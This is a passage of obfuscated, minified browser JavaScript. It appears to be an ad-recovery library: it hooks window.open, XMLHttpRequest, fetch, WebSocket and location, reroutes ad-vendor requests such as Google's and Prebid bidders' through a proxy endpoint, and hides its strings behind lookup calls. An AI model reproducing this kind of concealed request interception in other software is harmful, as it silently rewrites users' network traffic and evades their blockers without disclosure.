S.A[e(1624)](i)[e(1656)][e(405)][e(2061)](this,t,...o)}}),(0,o.Vp)(n)&&ge(i,a(2242),a(757),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(1624)](i)[t(1585)][t(1624)][t(2061)](this,...n)},set:function(r){const s=a;if(s(514)===S.A[s(1624)](i)[s(198)][s(1624)][s(2061)](this)[s(1649)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(2271)[i(846)](n));if(!r||0===r[i(3883)])return;const s=function(t){const e=i;return t[e(286)](",")[e(606)]((t=>t[e(1890)]()))[e(1259)]((t=>t[e(3883)]>0))[e(606)](It)}(r);if(0===s[i(3883)])return;const a=s[i(606)]((t=>function(t,n){const r=i,s={directives:Object[r(2782)](Object[r(3948)](n[r(2074)])[r(606)]((n=>{let[r,i]=n;const s=function(n){const r=a2r,i={"frame-ancestors":function(e){const n=a2r;return(0,o.Vp)(t)&&t[n(469)]?[n(1243)+t[n(3550)]]:e[n(606)]((e=>Rt(t,e)))},"block-all-mixed-content":function(t){const n=a2r;return e.A[n(1504)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(1331)](r(1676))?n=>(e.A[r(1504)]?n[r(606)]((t=>r(263)===t?r(988):t)):[...n])[r(606)]((e=>Rt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(1259)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(1962)](s[r(2074)])[r(3883)]?null:s}(n,t)))[i(1259)]((t=>null!=t)),c=a[i(606)](Ot)[i(3312)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(606)](Ht)[e(2707)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(2354)])&&void 0!==c?c:""}S.A[s(1624)](i)[s(1585)][s(405)][s(2061)](this,r)}}),pe(i,a(2450),a(3443),(function(t,r,s){const c=a;if(s){const t=s[c(286)](",")[c(606)]((t=>{const e=c;if(t[e(2452)](e(2710))){const r=t[e(286)]("=")[1];return e(2710)[e(846)](Xt(n,r,S.A[e(1624)](i)[e(2041)][e(1624)][e(727)](i[e(761)])))}return t}));s=t[c(2707)](",")}if([c(923)][c(2452)](t)){const a=S.A[c(1624)](i)[c(2448)][c(2061)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(1512)===r?new Proxy(t[l(1512)],{set:function(t,r,c){const u=l;if(u(2168)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(3926)],baseUrl:S.A[u(1624)](i)[u(2041)][u(1624)][u(727)](i[u(761)]),endpoint:e.A[u(1809)]});return At(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(3558)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3926)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)],extra:{sourceFrameOrigin:null===(l=ve(i))||void 0===l?void 0:l[c(345)]}}));let u=i;for(;wt(u,c(1184),c(1254),{url:t,target:r,windowFeatures:s,name:i[c(2838)]}),u!==i[c(2737)];)u=u[c(2620)][c(2770)];return i}));const p={gpt:a(3490),gpt_limited:a(3152),adsense:a(1545),aps:a(371),prebid_sovrn:a(395),prebid_sharethrough:a(383),prebid_yieldmo:a(796),prebid_triplelift:a(963),prebid_minutemedia:a(1177),prebid_kueezrtb:a(3083),prebid_vidazoo:a(3126),prebid_adagio:a(2768),prebid_onetag:a(438),prebid_criteo:a(1887),prebid_appnexus:a(2426),prebid_adtelligent:a(450),prebid_rubicon:a(1648),prebid_smartadserver:a(2555),prebid_nextmillennium:a(2678),prebid_trustedstack:a(1192),prebid_orbidder:a(3e3),prebid_grid_criteo:a(646),prebid_visx:a(627),prebid_equativ:a(339),prebid_pubmatic:a(4080),prebid_yieldlab:a(247)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3713)](p[n]))return n;return""}var w;pe(i,a(3882),a(3443),(function(t,r){const s=a,l=r;let u="";const d=S.A[s(1624)](i)[s(2041)][s(1624)][s(727)](i[s(761)]),{additionalHeaders:h,url:f}=ke(i,0,s(3558)==typeof r?(0,o.Xz)(r,d):r);s(3558)==typeof(r=s(3558)==typeof r?f[s(2168)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(2550)],baseUrl:d,endpoint:e.A[s(1809)]}))):r instanceof i[s(2831)]&&(u=g(r[s(2168)]),(0,o.EW)(r[s(2168)])||((r=new(i[s(2831)])(r))[s(2168)]=(0,o.Wq)({protectUrlContext:n,url:r[s(2168)],kind:o.MN[s(2550)],baseUrl:d,endpoint:e.A[s(1809)]}))),u&&S.A[s(1624)](i)[s(429)][s(2061)](this,s(2185),(()=>{const t=s;4===this[t(2854)]&&c.A[t(1504)](t(2267)[t(846)](u,")"),l,this[t(315)])}));for(var m=arguments[s(3883)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=S.A[s(1624)](i)[s(2009)][s(2061)](this,t,r,...p);for(const[t,e]of Object[s(3948)](h))this[s(3470)](s(582)[s(846)](t),se(e));return b})),ge(i,a(3882),a(2343),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(1624)](i)[t(1314)][t(1624)][t(2061)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(1042)]:s}}),pe(i,a(3882),a(1810),(function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(1624)](i)[t(3345)][t(2061)](this,...n)})),pe(i,a(456),a(2645),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(2550)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]})),S.A[c(1624)](i)[c(1471)][c(2061)](this,t,r,s)})),me(i,a(3721),(function(t,e,r){const o=a,s=e&&e[o(2452)](o(2499))?(0,jt.oY)({protectUrlContext:n,value:e}):e;return new(S.A[o(1624)](i)[o(3721)])(t,s,r)})),me(i,a(1954),(function(t,r){const s=a;return t?new(S.A[s(1624)](i)[s(1954)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1989)],baseUrl:S.A[s(1624)](i)[s(2041)][s(1624)][s(727)](i[s(761)]),endpoint:e.A[s(1809)]}),r):new(S.A[s(1624)](i)[s(1954)])(t,r)})),i[a(1386)]=fe(i,a(2770),a(1512),{get:function(t,e){const n=a,r=i[n(1512)][e];if(n(3558)==typeof e&&[n(2168),n(2952),n(1137),n(345),n(3612),n(3954),n(1905),n(516),n(884)][n(2452)](e)){const t=i[n(1512)][n(2168)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1042)]:t)[e]||r[e]}return n(1719)===e?i[n(1512)][e]:n(3694)===e?function(){const t=n,e=i[t(1512)][t(2168)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1042)]:e}:n(1715)==typeof r?r[n(2002)](i[n(1512)]):r},set:function(t,e,n){return i[a(1512)][e]=n,!0}}),i[a(761)][a(1386)]=fe(i,a(761),a(1512),{get:function(t,e){const n=a,r=i[n(761)][n(1512)][e];if(n(3558)==typeof e&&[n(2168),n(2952),n(1137),n(345),n(3612),n(3954),n(1905),n(516),n(884)][n(2452)](e)){const t=i[n(761)][n(1512)][n(2168)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1042)]:t)[e]}return n(1719)===e?i[n(761)][n(1512)][e]:n(3694)===e?function(){const t=n,e=i[t(761)][t(1512)][t(2168)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1042)]:e}:n(1715)==typeof r?r[n(2002)](i[n(761)][n(1512)]):r},set:function(t,e,n){const r=a;return i[r(761)][r(1512)][e]=n,!0}}),i[a(3097)]=fe(i,a(2770),a(2620),(w=i,{get:function(t,e){const n=a;if(n(3097)===e)return w[n(2620)][n(2620)]===w[n(2620)]?w[n(3097)]:w[n(2620)][n(2620)];if(n(1386)===e)return w[n(2620)][n(1512)];const r=w[n(2620)][e];return n(1258)===e?function(t,e){const r=n;for(var o=arguments[r(3883)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(2620)][r(1258)](t,"*",...i)}:n(1715)==typeof r&&r[n(2002)][n(3694)]()[n(2452)](n(2751))?r[n(2002)](w[n(2620)]):r},set:function(t,e,n){return w[a(2620)][e]=n,!0}})),Object[a(2382)](i)[a(3624)]((t=>{const e=a;try{if(!t[e(3713)](e(1681))||!t[e(1331)](e(3056)))return;const n=[e(4115),e(3367)];for(const r of n){const n=i[e(3119)][e(2932)](i[t][e(3511)],r);n&&i[e(3119)][e(3118)](i[t][e(3511)],r,{get:function(){const t=e;for(var r=arguments[t(3883)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1624)][t(2061)](this,...o);return t(3558)==typeof s&&s[t(3713)](t(3695))&&(s=s[t(1237)](3)),s},set:function(t){const r=e;r(3558)!=typeof t&&r(1213)!=typeof t||(t=r(3695)+t);const o=n[r(1624)][r(2061)](this);for(var i=arguments[r(3883)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(405)][r(2061)](this,t,...s)}})}}catch(t){}}))},fe=function(e,n,r,o){const i=t;let s=arguments[i(3883)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(3883)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(1624)]&&be[l(2061)](this,e,n,r,s,null,null))return o[l(1624)][l(2061)](t,t,a,...d);{const t=e[n][r][a];return l(1715)==typeof t?t[l(2002)](e[n][r]):t}}catch(t){c.A[l(1504)](l(3899)+n+"."+r+"."+a[l(3694)](),t[l(3908)]);const o=e[n][r][a];return l(1715)==typeof o?o[l(2002)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(3883)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(405)]&&be[u(2061)](this,e,n,r,s,null,null)?o[u(405)][u(2061)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(1504)](u(1775)+n+"."+r+"."+a[u(3694)]()+"="+l[u(3694)](),t[u(3908)]),e[n][r][a]=l,!0}}}):null},me=function(e,n,r){const o=t;let i=arguments[o(3883)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3511)]&&(e[n]=function(){const t=o;for(var s=arguments[t(3883)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&be[t(2061)](this,e,n,t(3657),i,null,null,...a)?r[t(2061)](this,...a):new(S.A[t(1624)](e)[n])(...a)}catch(r){return c.A[t(1504)](t(1329)+n+t(1388),r[t(3908)],...a),new(S.A[t(1624)](e)[n])(...a)}},Object[o(3118)](e[n],o(2838),{value:n}),Object[o(3118)](e[n],o(891),{value:!0}),e[n][o(3511)]=S.A[o(1624)](e)[n+o(2991)])},pe=function(e,n,r,o){const i=t;let s=arguments[i(3883)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(3883)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!S.A[i(1624)](e)[n+"_"+r])return;const l=i(2770)===n[i(1649)]()?e:i(761)===n?e[i(761)]:i(1405)===n?e[i(1405)]:e[n][i(3511)],u=function(){const t=i;for(var l=arguments[t(3883)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&be[t(2061)](this,e,n,r,s,null,null,...u)?o[t(2061)](this,...u):S.A[t(1624)](e)[n+"_"+r][t(2061)](this,...u)}catch(o){if(a[t(3252)])throw o;return t(1405)!==n&&c.A[t(1504)](t(1329)+n+"."+r,o[t(3908)],...u),S.A[t(1624)](e)[n+"_"+r][t(2061)](this,...u)}};Object[i(3118)](u,i(2838),{value:r}),Object[i(3118)](u,i(891),{value:!0}),e===top&&Object[i(3118)](u,i(3694),{value:function(){const t=i;return S.A[t(1624)](e)[n+"_"+r][t(3694)]()}});const d=Object[i(2932)](l,r);if(d){const t={...d,value:u};delete t[i(1624)],delete t[i(405)],Object[i(3118)](l,r,t)}else l[r]=u},ge=function(e,n,r,o){const i=t;let s=arguments[i(3883)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!S.A[i(1624)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(3883)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(1624)]&&be[t(2061)](this,e,n,r,s,null,null,...l)?o[t(1624)][t(2061)](this,...l):S.A[t(1624)](e)[n+"_"+r][t(1624)][t(2061)](this,...l)}catch(o){return c.A[t(1504)](t(3149)+n+"."+r+t(818),o[t(3908)],...l),S.A[t(1624)](e)[n+"_"+r][t(1624)][t(2061)](this,...l)}};Object[i(3118)](a,i(2838),{value:i(1306)+r}),Object[i(3118)](a,i(891),{value:!0});const l=function(){const t=i;for(var a=arguments[t(3883)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(405)]&&be[t(2061)](this,e,n,r,s,null,null,...l)?o[t(405)][t(2061)](this,...l):S.A[t(1624)](e)[n+"_"+r][t(405)][t(2061)](this,...l)}catch(o){c.A[t(1504)](t(3149)+n+"."+r+t(2489),o[t(3908)],...l),S.A[t(1624)](e)[n+"_"+r][t(405)][t(2061)](this,...l)}};Object[i(3118)](l,i(2838),{value:i(2527)+r}),Object[i(3118)](l,i(891),{value:!0}),e[i(3119)][i(3118)](i(2770)===n[i(1649)]()?e:e[n][i(3511)],r,{get:a,set:l})},we=function(e,n,r,o,i){const s=t;let a=arguments[s(3883)]>5&&void 0!==arguments[5]?arguments[5]:null;return S.A[s(1624)](e)[n+"_"+r]&&e[s(3119)][s(3118)](e[n][s(3511)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(3883)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=S.A[t(1624)](e)[n+"_"+r][t(1624)][t(2061)](this,...u);if(!h||void 0===Proxy||!o||!be[t(2061)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(1624)];m&&(f[t(1624)]=function(e,o){const s=t;try{for(var a=arguments[s(3883)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(2061)](i,e,o,...l)}catch(t){return c.A[s(1504)](s(3899)+n+"."+r+"."+o[s(3694)](),t[s(3908)]),e[o]}});const p=o[t(405)];p&&(f[t(405)]=function(e,o,s){const a=t;try{for(var l=arguments[a(3883)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(2061)](i,e,o,s,...u)}catch(t){return c.A[a(1504)](a(1775)+n+"."+r+"."+o[a(3694)]()+"="+s,t[a(3908)]),e[o]=s,!0}});const g=o[t(770)];g&&(f[t(770)]=function(e){return g[t(2061)](e,e)});const w=o[t(2932)];return w&&(f[t(2932)]=function(e,n){return w[t(2061)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!S.A[t(1624)](e)[n+"_"+r][t(405)])return!0;for(var o=arguments[t(3883)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&be[t(2061)](this,e,n,r,a,null,null,...c)?i[t(2061)](this,...c):S.A[t(1624)](e)[n+"_"+r][t(405)][t(2061)](this,...c)}})};function be(e,n,r,o){const i=t;for(var s=arguments[i(3883)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2061)](this,...a)}const ye=(e,n,r)=>{const i=t;try{const t=de(n);if(t&&(!r||i(2204)===r||i(923)===r||r[i(3713)](i(1776))))return!0;if(r){const s=ve(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(1042)]:r,s[i(2168)]);if(t&&a[i(345)]===s[i(345)])return!0;try{if(i(923)===n[i(1512)][i(2168)])return!0}catch(t){}}}catch(t){}return!1},ve=e=>{const n=t;let r=e;for(;;){try{const t=r[n(1512)][n(2168)],i=new(e[n(2831)])((0,o.EW)(t)?(0,o.sH)(t)[n(1042)]:t);if(n(2289)!==i[n(345)])return i}catch(t){break}if(r===r[n(2620)])break;r=r[n(2620)]}c.A[n(595)](n(495),e)};function xe(e,n){const r=t;return n instanceof e[r(1600)]&&n[r(2483)]instanceof e[r(1468)]}function Ae(n,r,i){const s=t;if(xe(n,i))throw new TypeError(s(2119));if(i instanceof n[s(1600)]){const t=i[s(2779)],{url:a,additionalHeaders:c}=ke(n,0,new(n[s(2831)])(i[s(2779)]));return{protectedInput:new(n[s(1600)])((0,o.Wq)({protectUrlContext:r,url:a[s(2168)],baseUrl:S.A[s(1624)](n)[s(2041)][s(1624)][s(727)](n[s(761)]),endpoint:e.A[s(1809)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(2831)]){const t=i[s(2168)],{additionalHeaders:a,url:c}=ke(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(2168)],kind:o.MN[s(2550)],baseUrl:S.A[s(1624)](n)[s(2041)][s(1624)][s(727)](n[s(761)]),endpoint:e.A[s(1809)]});return{protectedInput:new(n[s(2831)])(l),originalUrl:t,additionalHeaders:a}}if(s(3558)==typeof i){const t=i,a=S.A[s(1624)](n)[s(2041)][s(1624)][s(727)](n[s(761)]),{additionalHeaders:c,url:l}=ke(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(2168)],kind:o.MN[s(2550)],baseUrl:a,endpoint:e.A[s(1809)]}),originalUrl:t,additionalHeaders:c}}return console[s(3945)](s(2034),i,typeof i),i}function ke(e,n,r){const o=t,i={},s=new(e[o(2831)])(r);if((o(1799)===s[o(1137)]||o(715)===s[o(1137)])&&o(3413)===s[o(884)]){const t=s[o(2565)][o(1624)](o(196));null!==t&&(s[o(2565)][o(617)](o(196)),i[o(196)]=t);const e=s[o(2565)][o(1624)](o(1657));null!==e&&(s[o(2565)][o(617)](o(1657)),i[o(1657)]=e);const n=s[o(2168)][o(3883)],r=s[o(2565)][o(1624)](o(2624));n>=5e3&&r&&r[o(3883)]>=1e3&&(s[o(2565)][o(617)](o(2624)),i[o(2624)]=r);const a=s[o(2565)][o(1624)](o(3385));n>=5e3&&a&&a[o(3883)]>=1e3&&(s[o(2565)][o(617)](o(3385)),i[o(3385)]=a);const c=s[o(2565)][o(1624)](o(3636));n>=5e3&&c&&c[o(3883)]>=1e3&&(s[o(2565)][o(617)](o(3636)),i[o(3636)]=c);const l=s[o(2565)][o(1624)](o(1902));n>=5e3&&l&&l[o(3883)]>=1e3&&(s[o(2565)][o(617)](o(1902)),i[o(1902)]=l);const u=s[o(2565)][o(1624)](o(3674));n>=5e3&&u&&u[o(3883)]>=500&&(s[o(2565)][o(617)](o(3674)),i[o(3674)]=u);const d=s[o(2565)][o(1624)](o(1376));n>=5e3&&d&&d[o(3883)]>=1e3&&(s[o(2565)][o(617)](o(1376)),i[o(1376)]=d)}if(s[o(1137)][o(1331)](o(2384))&&o(403)===s[o(884)]){const t=s[o(2565)][o(1624)](o(227));t&&t[o(3883)]>=1e3&&(s[o(2565)][o(617)](o(227)),i[o(227)]=t)}if(o(2401)===s[o(1137)]&&o(940)===s[o(884)]){const t=s[o(2565)][o(1624)](o(357));null!==t&&(s[o(2565)][o(617)](o(357)),i[o(357)]=t)}return{url:s,additionalHeaders:i}}async function _e(n,r,i){const s=t,a=i[s(2779)];if(!xe(n,i))throw new TypeError(s(2157));let c="";const l=new URL(i[s(2779)]);if(s(1660)===l[s(1137)]||s(710)===l[s(1137)]&&s(3879)===l[s(884)]&&"1"===l[s(2565)][s(1624)](s(3635))){const t=await async function(t){const e=s,n=new DecompressionStream(e(3635)),r=t[e(1206)](n),o=await new Response(r)[e(1534)]();return(new TextDecoder)[e(3560)](new Uint8Array(o))}(i[s(2483)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(3084)](t),r=new CompressionStream(e(3635)),o=r[e(2585)][e(3869)]();return o[e(324)](n),o[e(3380)](),await new Response(r[e(3993)])[e(1534)]()}(t)}else c=await async function(t){const e=s,n=t[e(1175)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1779)]();return s?o:(o+=r[i(3560)](a,{stream:!0}),t())}()}(i[s(2483)]);const u=ke(n,0,new(n[s(2831)])(i[s(2779)])),d=u[s(2779)],h=u[s(605)],f=new(n[s(1600)])((0,o.Wq)({protectUrlContext:r,url:d[s(2168)],baseUrl:S.A[s(1624)](n)[s(2041)][s(1624)][s(727)](n[s(761)]),endpoint:e.A[s(1809)]}),{method:i[s(223)],browsingTopics:!!isSecureContext,body:c,cache:i[s(1623)],credentials:i[s(1797)],headers:i[s(3890)],integrity:i[s(1389)],keepalive:i[s(1450)],mode:i[s(1594)],redirect:i[s(2659)],referrer:i[s(3729)],referrerPolicy:i[s(2423)],signal:i[s(3104)]}),m=new(n[s(2831)])(a);if([s(892),s(662),s(3542),s(1788)][s(2452)](m[s(1137)]))throw new Error(s(2073));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function Ee(e,n,r){const o=t;if(n){const t=o(3890)in n?new Headers(n[o(3890)]):e instanceof Request?new Headers(e[o(3890)]):new Headers;for(const[e,n]of Object[o(3948)](r))t[o(405)](o(582)[o(846)](e),se(n));n[o(3890)]=t}else{const t=new Headers(e instanceof Request?e[o(3890)]:{});for(const[e,n]of Object[o(3948)](r))t[o(405)](o(582)[o(846)](e),se(n));n={headers:t}}return n}var Me=x(1477);function Se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1646)])||void 0===r?void 0:r[e(2184)])&&void 0!==n?n:[];if(Array[e(3816)](o)){c.A[e(1504)](e(3202)[e(846)](o[e(3883)],e(1635)));for(const t of o)try{t(window[e(1646)])}catch(t){c.A[e(1504)](e(1043),t)}c.A[e(1504)](e(632)),window[e(1646)][e(2184)]={push:function(t){const n=e;try{t(window[n(1646)])}catch(t){c.A[n(1504)](n(1043),t)}}}}}async function ze(e,n,r,i){const s=t,a=Array[s(1097)](e[s(761)][s(2846)])[s(1259)]((t=>!i[s(2452)](t)))[s(1259)]((t=>!(0,o.EW)(S.A[s(1624)](e)[s(564)][s(1624)][s(2061)](t))));i[s(3655)](...a);for(const t of a){const o=S.A[s(1624)](e)[s(564)][s(1624)][s(2061)](t);(0,T.pI)(r,o)&&await(0,Me.A1)(e,n,o)&&((0,Me.VL)(e,n,o),(0,Me.AG)(e,n,t))}}function Ne(t,e,n){const r=[];return()=>{const o=a2r;ze(t,e,n,r);const i=[...n[o(962)][o(606)]((t=>o(206)[o(846)](t,o(3716))[o(846)](t,'"]'))),...n[o(1007)][o(606)]((t=>"#"[o(846)](CSS[o(2583)](t),",.")[o(846)](CSS[o(2583)](t)))),...n[o(220)][o(606)]((t=>"["[o(846)](t,"]"))),...n[o(4075)][o(606)]((t=>t[o(1310)][o(606)]((e=>"["[o(846)](t[o(673)],'="')[o(846)](e,'"]')))))[o(2491)](),...n[o(2771)][o(606)]((t=>""[o(846)](t)))][o(2707)](",");for(const r of Array[o(1097)](S.A[o(1624)](t)[o(411)][o(2061)](t[o(761)],i)))(0,Me.M5)(e,n,r);for(const r of Array[o(1097)](t[o(761)][o(2597)]))try{var s;if(r[o(1761)]===r[o(3961)][o(3883)])continue;if(r[o(1761)]=r[o(3961)][o(3883)],o(931)===r[o(2580)][o(1907)])continue;if(null!==(s=r[o(1521)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(2452)](o(2197)))continue;(0,Me.VE)(e,n,r[o(3961)])}catch(n){(0,Me.vR)(e,t,r)}Se()}}var Ue=x(9150);function Ce(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1809)])[r(1137)];return t[r(1137)][r(1331)](o)}catch{return!1}}function Te(e,n,r,o){const i=t;let s=arguments[i(3883)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2r;return e(1263)+(0,Ue.t)(t[e(1512)][e(1137)]+e(1922))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2r;return e(1263)+(0,Ue.t)(t[e(1512)][e(1137)]+e(1530))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(3883)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(2061)](this,...l))return t[e(2061)](this,...l);try{return o[e(2061)](this,t,...l)}catch(o){return c.A[e(1504)](e(1329)+n+"."+r,o[e(3908)],...l),t[e(2061)](this,...l)}})}else pe(e,n,r,(function(){const t=i,n=S.A[t(1624)](e)[a];for(var r=arguments[t(3883)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2061)](this,n,...s)}),s);var l,u}function We(n,i,a,c){const l=t;if(i[l(1122)]||i[l(3646)])return;i[l(1122)]=!0,S.A[l(1201)](i),function(){const e=l;let n=arguments[e(3883)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(1869);if(S.A[e(1624)](window)[e(3741)][e(2061)](window[e(761)][e(4109)],e(1498)[e(846)](r,'"]')))return;const i=window[e(761)][e(2502)](e(2181));S.A[e(1624)](window)[e(2117)][e(2061)](i,e(2838),r),S.A[e(1624)](window)[e(2257)][e(2061)](window[e(761)][e(4109)],i),S.A[e(1624)](window)[e(429)][e(2061)](window,e(3908),(r=>{const i=e;switch(r[i(2522)][i(521)]){case i(1184):if(i(1254)===r[i(2522)][i(2838)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(2255)])||void 0===e?void 0:e[t(2061)](n)}),0),n[i(3597)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2r,n=[];let r=t;for(;r!==window[e(2737)];){try{n[e(3655)](r[e(2838)])}catch(t){}r=r[e(2620)]}return n}(r[t(331)]);r[t(2522)][t(2522)][t(2838)]&&o[t(3655)](r[t(2522)][t(2522)][t(2838)]),null===(e=n[t(3597)])||void 0===e||e[t(2061)](n,function(e){const n=t,r=window[n(1420)][n(2003)]()[n(1974)]()[n(606)]((t=>(t[n(3275)]||t[n(1214)])()))[n(1259)]((t=>e[n(4168)]((e=>e[n(2452)](t)))));return r[n(3883)]<=1?r[0]:r[n(3991)](((t,e)=>e[n(3883)]-t[n(3883)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await S.A[n(1624)](window)[n(1943)][n(2061)](window,r,{credentials:n(4148)});let c;c=a.ok?await a[n(2889)]():(0,o.EW)(r)?(0,o.sH)(r)[n(1042)]:r,wt(window,n(2032),n(3071),{target:i,windowFeatures:s,url:c})})(r[i(2522)][i(2522)]);break;case i(2032):if(i(3071)===r[i(2522)][i(2838)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=S.A[n(1624)](window)[n(2448)][n(2061)](window,i,null!=r?r:n(442),o);At(window,s,i,o)})(r[i(2522)][i(2522)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2r;mt(t,r(1479),(arguments[r(3883)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(405)](r(3607),e)[r(405)](r(2544),n)[r(405)](r(2952),new URL(location[r(2168)])[r(2952)]))}(n,t||l(3859),"")}}),i[l(761)][l(3086)](l(1254),(t=>{const r=l;if(t[r(1190)])return;let s=t[r(3029)];for(;s&&"a"!==(null===(a=s[r(2771)])||void 0===a?void 0:a[r(1649)]());){var a;s=s[r(2224)]}if(s){var c;let a=S.A[r(1624)](i)[r(2711)][r(2061)](s,r(2168));if(r(3558)!=typeof a||a[r(3713)](r(1776)))return;const l=null===(c=ve(i))||void 0===c?void 0:c[r(345)];if(!(0,o.EW)(a))return;const u=(0,o.sH)(a)[r(1042)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(3926)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)],extra:{sourceFrameOrigin:l}});let d=S.A[r(1624)](i)[r(2711)][r(2061)](s,r(816));d=Xt(n,d,S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)])),t[r(282)]();let h=i;for(;wt(h,r(1184),r(1254),{url:a,windowFeatures:d?r(2710)[r(846)](d):void 0,name:i[r(2838)]}),h!==i[r(2737)];)h=h[r(2620)][r(2770)]}})),Te(i,l(2450),l(3395),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=xe(i,e)?await _e(i,n,e):Ae(i,n,e);r=Ee(s,r,a);for(var c=arguments[o(3883)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(2061)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(1600)]?(0,T.pI)(a,t[e(2779)]):(0,T.pI)(a,t)})),Te(i,l(3882),l(3443),(function(t,r,s){const c=l;for(var u=arguments[c(3883)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,T.pI)(a,s))return t[c(2061)](this,r,s,...d);const f=S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),{additionalHeaders:m,url:p}=ke(i,0,c(3558)==typeof s?(0,o.Xz)(s,f):s);s=c(3558)==typeof s?p[c(2168)]:p;const 